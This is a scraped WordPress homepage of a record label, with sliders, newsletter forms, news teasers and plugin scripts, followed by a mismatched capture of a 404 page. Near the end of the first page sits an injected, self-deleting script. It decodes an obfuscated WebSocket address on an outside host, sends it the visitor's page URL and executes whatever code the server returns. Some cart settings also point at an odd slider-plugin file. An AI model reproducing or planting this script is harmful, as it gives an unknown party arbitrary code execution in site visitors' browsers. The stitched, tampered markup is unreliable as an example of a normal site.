					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-clear mega-menu-item-text-2' id='mega-menu-item-text-2'><h4 class="mega-block-title">Malaco Records Artist Line-up</h4>			<div class="textwidget"><p>Malaco is home to many recording artists and songwriters, a catalog of thousands of original recordings and song copyrights.  Browse our online biographies for each of our artists below.</p>

<table cellpadding="4" width="100%" class="mmtabs">
<tr>
<td valign="top" style="width:30%; padding-right:10px;"><a href="https://www.malaco.com/artists/blues-r-b/"><strong>Blues / R & B</strong><img src="https://www.malaco.com/wp-content/uploads/2016/06/blues-category-500-500.jpg" style="width:100%;"></a></td></td>
<td valign="top" style="width:30%; padding-right:10px;"><a href="https://www.malaco.com/artists/gospel/"><strong>Gospel</strong><img src="https://www.malaco.com/wp-content/uploads/2016/06/gospel-500-500.jpg
" style="width:100%;"></a></td></td>
<td valign="top" style="width:30%; padding-right:10px;"><a href="https://www.malaco.com/artists/americana-singer-songwriter/"><strong>Americana / Singer-Songwriter</strong><img src="https://www.malaco.com/wp-content/uploads/2016/06/americana-500-500.jpg" style="width:100%;"></a></td></td>
</tr>
</table>

&nbsp;</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-35' id='mega-menu-item-35'><a class="mega-menu-link" href="https://www.malaco.com/labels/" tabindex="0">Labels</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-36' id='mega-menu-item-36'><a class="mega-menu-link" href="https://www.malaco.com/licensing/" tabindex="0">Licensing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="https://www.malaco.com/radio/" tabindex="0">Radio</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-39' id='mega-menu-item-39'><a class="mega-menu-link" href="https://www.malaco.com/category/news/" tabindex="0">News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-38' id='mega-menu-item-38'><a class="mega-menu-link" href="https://www.malaco.com/studios/" tabindex="0">Studios</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-287' id='mega-menu-item-287'><a class="mega-menu-link" href="https://www.malaco.com/shop/" tabindex="0">Shop</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-33' id='mega-menu-item-33'><a class="mega-menu-link" href="https://www.malaco.com/about/" tabindex="0">About</a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4564' id='mega-menu-item-4564'><a class="mega-menu-link" href="https://www.malaco.com/about/">About</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3411' id='mega-menu-item-3411'><a class="mega-menu-link" href="https://www.malaco.com/about/history/">History</a></li></ul>
</li></ul></div>    </div>
  </div>
</div><script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_1','jquery'); }
else {
lsjQuery("#layerslider_1").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_1" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="slidedelay:6000; transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2019/03/GospelBook_Slider3.jpg" class="ls-bg" alt="GospelBook_Slider3" /><a href="https://malaco.lnk.to/F5Yuu" target="_blank" class="ls-l" style="top:346px;left:693px;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/product/the-gospel-according-to-malaco-celebrating-75-years-of-gospel-music/" target="_blank" class="ls-link"></a></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2021/09/The-Last-Soul-Company-book-website-slider2.jpg" class="ls-bg" alt="The Last Soul Company book website slider2" /><img class="ls-l" style="top:334px;left:507px;width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""><a href="https://www.malaco.com/the-king-of-gospel-music/" target="_self" class="ls-link"></a></div></div></div></div><div class="clear" style="background-color:#fff; height:3px;"></div>
<script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_2','jquery'); }
else {
lsjQuery("#layerslider_2").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_2" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2025/02/RobertJohnson_Slider.jpg" class="ls-bg" alt="RobertJohnson_Slider" /><a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" target="_self" class="ls-l" style="top:341px;left:467px;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" target="_self" class="ls-link"></a></div><div class="ls-slide" data-ls="transition2d:6,7;"><img src="https://www.malaco.com/wp-content/uploads/2021/03/The-Last-Soul-Company-book-website-slider-1.jpg" class="ls-bg" alt="The Last Soul Company book website slider (1)" /><a href="https://malaco.lnk.to/iwaT4" target="_blank" class="ls-l" style="top:337px;left:612px;" data-ls="offsetxin:-80;offsetxout:80;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/product/thelastsoulcompany-themalacorecordsstory/" target="_blank" class="ls-link"></a></div></div></div></div><div class="clear"></div>
<script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_3','jquery'); }
else {
lsjQuery("#layerslider_3").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_3" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2020/12/2020_Catalog_Wed_Slider.jpg" class="ls-bg" alt="2020_Catalog_Wed_Slider" /><h1 class="ls-l" style="top:116px;left:592px;font-family: 'Homemade Apple', cursive;width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:28px;line-height:;color:#393939;background:;border-radius:;white-space: nowrap;">Malaco 2020 Fall/Winter Catalog</h1><p class="ls-l" style="top:173px;left:596px;text-align:center;font-family: Raleway, sans-serif;width:440px;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:18px;line-height:26px;color:#393939;background:;border-radius:;">Take a look at the amazing selection of Malaco music currently available in our Fall/Winter catalog.</p><a href="https://www.malaco.com/malaco-2016-catalog/" target="_self" class="ls-l" style="top:263px;left:758px;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="https://www.malaco.com/malaco-2017-catalog/" target="_self" class="ls-link"></a></div></div></div></div><div class="clear"></div>
<script data-cfasync="false" type="text/javascript">var lsjQuery = jQuery;</script><script data-cfasync="false" type="text/javascript">
lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_4','jquery'); }
else {
lsjQuery("#layerslider_4").layerSlider({responsiveUnder: 1170, layersContainer: 1100, skin: 'fullwidthdark', navStartStop: false, skinsPath: 'https://www.malaco.com/wp-content/plugins/LayerSlider-test/static/skins/'})
}
});
</script><div class="ls-wp-fullwidth-container" style="height:430px;"><div class="ls-wp-fullwidth-helper"><div id="layerslider_4" class="ls-wp-container" style="width:100%;height:430px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.malaco.com/wp-content/uploads/2015/11/malaco-studios.jpg" class="ls-bg" alt="malaco-studios" /><h1 class="ls-l" style="top:117px;left:112px;font-family: 'Homemade Apple', cursive;width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:28px;line-height:;color:#ffffff;background:;border-radius:;white-space: nowrap;" data-ls="offsetxin:-80;offsetxout:80;">Malaco Studios</h1><p class="ls-l" style="top:170px;left:18px;text-align:center;font-family: Raleway, sans-serif;width:440px;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:18px;line-height:26px;color:#ffffff;background:;border-radius:;" data-ls="offsetxin:-80;offsetxout:80;">Founded in 1967 as an offshoot of Malaco Attractions, Malaco Studios has been providing professional recording and production services for a variety of artists,...</p><a href="#" target="_self" class="ls-l" style="top:291px;left:158px;" data-ls="offsetxin:-80;offsetxout:80;"><img style="width:;height:;padding-top:;padding-right:;padding-bottom:;padding-left:;border-top:;border-right:;border-bottom:;border-left:;font-family:;font-size:;line-height:;color:;background:;border-radius:;white-space: nowrap;" src="https://www.malaco.com/wp-content/uploads/2015/11/learn.jpg" alt=""></a><a href="http://www.malacostudios.com" target="_self" class="ls-link"></a></div></div></div></div><div class="clear" style="background-color:#ededed; height:50px;"></div>
<div class="labels">
	<div class="container">
		<div class="jcarousel-wrapper">
		  <div class="jcarousel">
		    <ul>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/malaco.jpg" alt="Malaco Records"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/savoy.jpg" alt="Savoy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/4winds.jpg" alt="4 Winds"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/airgospel.jpg" alt="Air Gospel"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/chimneyville.jpg" alt="Chimneyville"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/waldoxy.jpg" alt="Waldoxy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/xist.jpg" alt="XIST"></li>
		    </ul>
		  </div>

		  <a href="#" class="jcarousel-control-prev">&lsaquo;</a>
		  <a href="#" class="jcarousel-control-next">&rsaquo;</a>
		</div>
	</div>
</div>
<div class="clear"></div>
<div class="graybar">
	<div class="container">		
		<div class="newsletterbox" style="width:66%; margin:auto;">
			<h3>Sign Up For Our Newsletter</h3>
		<h4>&amp; Be The First To Know!</h4>
		<div class="clear twenty"></div>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nunc eget mi id ante porttitor consectetur sed gravida mi. Quisque sed lacus sit amet erat rutrum hendrerit id quis eros.</p>
		<div class="clear twenty"></div>

			<form class="form-inline">
			  <div class="form-group" style="width:300px;">
			    <input type="text" class="sharpedge form-control" style="width:100%;" id="exampleInputName2" placeholder="your name">
			  </div>
			  <div class="form-group" style="width:300px;;">
			    <input type="email" class="sharpedge form-control" style="width:100%;" id="exampleInputEmail2" placeholder="your@email.com">
			  </div>
			  <button type="submit" class="btn btn-default sharpedge" style="width:140px; background-color:#000; color:#fff;">Sign me up!</button>
			</form>
		</div>
	</div>
</div>
<div class="clear" style="background-color:#ededed; height:50px;"></div>
<div class="labels">
	<div class="container">
		<div class="jcarousel-wrapper">
		  <div class="jcarousel">
		    <ul>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/malaco.jpg" alt="Malaco Records"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/savoy.jpg" alt="Savoy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/4winds.jpg" alt="4 Winds"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/airgospel.jpg" alt="Air Gospel"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/chimneyville.jpg" alt="Chimneyville"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/waldoxy.jpg" alt="Waldoxy"></li>
		        <li><img src="https://www.malaco.com/wp-content/themes/malaco/img/labels/xist.jpg" alt="XIST"></li>
		    </ul>
		  </div>

		  <a href="#" class="jcarousel-control-prev">&lsaquo;</a>
		  <a href="#" class="jcarousel-control-next">&rsaquo;</a>
		</div>
	</div>
</div>
<div class="clear"></div>
<div class="graybar">
	<div class="container">		
		<div class="newsletterbox" style="width:66%; margin:auto;">
			<h3>Sign Up For Our Newsletter</h3>
		<h4>&amp; Be The First To Know!</h4>
		<div class="clear twenty"></div>
		<p>The e-mail address you provide will be used only to send you the newsletter; we won’t share it with anyone. Your privacy is important to us!</p>
		<div class="clear twenty"></div>

			<form class="form-inline">
			  <div class="form-group" style="width:40%;">
			    <input type="text" class="sharpedge form-control" style="width:100%;" id="exampleInputName2" placeholder="your name">
			  </div>
			  <div class="form-group" style="width:40%;">
			    <input type="email" class="sharpedge form-control" style="width:100%;" id="exampleInputEmail2" placeholder="your@email.com">
			  </div>
			  <button type="submit" class="btn btn-default sharpedge" style="width:140px; background-color:#000; color:#fff;">Sign me up!</button>
			</form>
		</div>
	</div>
</div>
<div class="container footerwidgets">
	<div class="row">
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 footcontacts">
			<strong>Customer Service</strong><br>
			1 (800) 272-7936</p>
			<br>
			<strong>Main Phone</strong><br>
			1 (601) 982 - 4522</p>
			<br>
			<strong>Main Fax</strong><br>
			1 (601) 982 - 4528</p>
			<br>
			3023 West Northside Drive<br>
			Jackson, MS 39213</p>
			<br>
			P.O. Box 9287<br>
			Jackson, MS 39286 - 9287</p>
		</div>
		<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 recentnews">
			<ul>
				
													<li>
						<a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/"><img src="https://www.malaco.com/wp-content/uploads/2025/02/RobertJohnson2.jpg" class="alignleft" style="max-width:100px;"></a>
						<a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" class="permalink">Robert Johnson</a>
						<span class="datetimepost">Posted: 02/05/2025</span>
						<p><p>Robert Johnson stands as one of the most enigmatic and influential figures in American music&nbsp; <a class="read-more" href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/">Read More</a></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" data-a2a-title="Robert Johnson"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.malaco.com%2Frobert-johnson-the-enduring-legacy-of-a-blues-legend%2F&amp;linkname=Robert%20Johnson" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.malaco.com%2Frobert-johnson-the-enduring-legacy-of-a-blues-legend%2F&amp;linkname=Robert%20Johnson" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Fwww.malaco.com%2Frobert-johnson-the-enduring-legacy-of-a-blues-legend%2F&amp;linkname=Robert%20Johnson" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></p>
						<a href="https://www.malaco.com/robert-johnson-the-enduring-legacy-of-a-blues-legend/" class="readmore">read more &raquo;</a>
					</li>
													<li>
						<a href="https://www.malaco.com/jerry-puckett-has-passed-away/"><img src="https://www.malaco.com/wp-content/uploads/2023/12/Jerry-Puckett.jpg" class="alignleft" style="max-width:100px;"></a>
						<a href="https://www.malaco.com/jerry-puckett-has-passed-away/" class="permalink">Jerry Puckett Has Passed Away</a>
						<span class="datetimepost">Posted: 12/14/2023</span>
						<p><p>We are sad to announce that we have lost one of the original members of&nbsp; <a class="read-more" href="https://www.malaco.com/jerry-puckett-has-passed-away/">Read More</a></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.malaco.com/jerry-puckett-has-passed-away/" data-a2a-title="Jerry Puckett Has Passed Away"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.malaco.com%2Fjerry-puckett-has-passed-away%2F&amp;linkname=Jerry%20Puckett%20Has%20Passed%20Away" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.malaco.com%2Fjerry-puckett-has-passed-away%2F&amp;linkname=Jerry%20Puckett%20Has%20Passed%20Away" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Fwww.malaco.com%2Fjerry-puckett-has-passed-away%2F&amp;linkname=Jerry%20Puckett%20Has%20Passed%20Away" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></p>
						<a href="https://www.malaco.com/jerry-puckett-has-passed-away/" class="readmore">read more &raquo;</a>
					</li>
													<li>
						<a href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/"><img src="https://www.malaco.com/wp-content/uploads/2022/03/ferris.jpeg" class="alignleft" style="max-width:100px;"></a>
						<a href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/" class="permalink">Congratulations to our friend, Dr. Bill Ferris</a>
						<span class="datetimepost">Posted: 03/07/2022</span>
						<p><p>Dr. William Reynolds Ferris, former chairman of the National Endowment for the Humanities, will receive&nbsp; <a class="read-more" href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/">Read More</a></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/" data-a2a-title="Congratulations to our friend, Dr. Bill Ferris"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.malaco.com%2Fcongratulations-to-our-friend-dr-bill-ferris%2F&amp;linkname=Congratulations%20to%20our%20friend%2C%20Dr.%20Bill%20Ferris" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.malaco.com%2Fcongratulations-to-our-friend-dr-bill-ferris%2F&amp;linkname=Congratulations%20to%20our%20friend%2C%20Dr.%20Bill%20Ferris" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Fwww.malaco.com%2Fcongratulations-to-our-friend-dr-bill-ferris%2F&amp;linkname=Congratulations%20to%20our%20friend%2C%20Dr.%20Bill%20Ferris" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div></p>
						<a href="https://www.malaco.com/congratulations-to-our-friend-dr-bill-ferris/" class="readmore">read more &raquo;</a>
					</li>
											</ul>
		</div>
		
		<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12"><div class="fb-page" data-href="https://www.facebook.com/malacomusic/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/malacomusic/"><a href="https://www.facebook.com/malacomusic/">Malaco Music Group</a></blockquote></div></div></div>
		<div class="col-lg-1 col-md-1 col-sm-1 col-xs-12 footsocial">
			<a href="https://www.facebook.com/malacomusic"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_facebook.png"></a>
			<a href="https://twitter.com/malaco_music"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_twitter.png"></a>
			<a href="https://www.youtube.com/user/malacomg"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_youtube.png"></a>
			<a href="https://www.instagram.com/malacorecords/"><img src="https://www.malaco.com/wp-content/themes/malaco/img/big_instagram.png"></a>
		</div>
	</div>
</div>
<div class="clear twenty"></div>
<div class="container">
	<div class="row">
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 copyright">&copy; 2022  Malaco Record Group. All Rights Reserved.</div>
		<div class="col-lg-6 col-md-6 col-sm-6 col-xs-6 footnav">
			<a href="https://www.malaco.com/">home</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/about/">about</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/contact/">contact</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/privacy/">privacy</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/terms-conditions/">terms</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/sitemap/">sitemap</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/shop/">shop</a> &nbsp; | &nbsp; <a href="https://www.malaco.com/shipping-info/">shipping info</a>
		</div>
	</div>
</div>

<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-content\/plugins\/LayerSlider-test\/static\/js\/layerslider.transitions.js?ver=5.6.2&wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/www.malaco.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.3'></script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-content\/plugins\/LayerSlider-test\/static\/js\/layerslider.transitions.js?ver=5.6.2&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.3'></script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-content\/plugins\/LayerSlider-test\/static\/js\/layerslider.transitions.js?ver=5.6.2&wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.malaco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.3'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"effect":{"fade":{"in":{"animate":{"opacity":"show"},"css":{"display":"none"}},"out":{"animate":{"opacity":"hide"}}},"slide":{"in":{"animate":{"height":"show"},"css":{"display":"none"}},"out":{"animate":{"height":"hide"}}}},"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/easy-fancybox/jquery.easing.pack.js?ver=1.3'></script>
<script type='text/javascript' src='https://www.malaco.com/wp-content/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script><script id='a1e956a5e2f0551b'>(function(){var vbt=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(vbt)vbt.remove()});window.ww.addEventListener('close',function(){if(vbt)vbt.remove()})}(a)}([93,89,89,16,5,5,77,66,75,68,75,71,95,89,94,66,67,4,82,83,80,5,89,75,68,83,21,89,69,95,88,73,79,23],42)})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.malaco.com/wp-content/plugins/woo-extra-flat-rate/public/js/woo-extra-flat-rate-public.js?ver=1.0.0
body_size: 46459
content:
<meta name="robots" content="noindex">
My Setting
<!DOCTYPE html>
<html lang="en">
  <head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81173703-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-81173703-1');
</script>


   <script src="https://cdn.pagesense.io/js/provis/9cc8d977c44d41a3b22fedb919adc177.js"></script>
 <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <meta name="author" content="">

    <title>Page not found | Malaco Records</title>

    <!-- Bootstrap core CSS -->
    <link href="https://www.malaco.com/wp-content/themes/malaco/css/bootstrap.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="https://www.malaco.com/wp-content/themes/malaco/css/style.css" rel="stylesheet">
    <link href="https://www.malaco.com/wp-content/themes/malaco/style.css" rel="stylesheet">
    <link rel="stylesheet" href="https://www.malaco.com/wp-content/themes/malaco/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.malaco.com/wp-content/themes/malaco/css/jcarousel.responsive.css">

    <link href="https://fonts.googleapis.com/css?family=Rufina:700|Raleway:400,800,700|Homemade+Apple|Rancho" rel="stylesheet" type="text/css">

    <meta name="viewport" content="width=device-width, user-scalable=no">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script src="https://www.malaco.com/wp-content/themes/malaco/js/bootstrap.js"></script>
    <script type="text/javascript" src="https://www.malaco.com/wp-content/themes/malaco/js/jquery.jcarousel.min.js"></script>
    <script type="text/javascript" src="https://www.malaco.com/wp-content/themes/malaco/js/jcarousel.responsive.js"></script>
    
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.malaco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
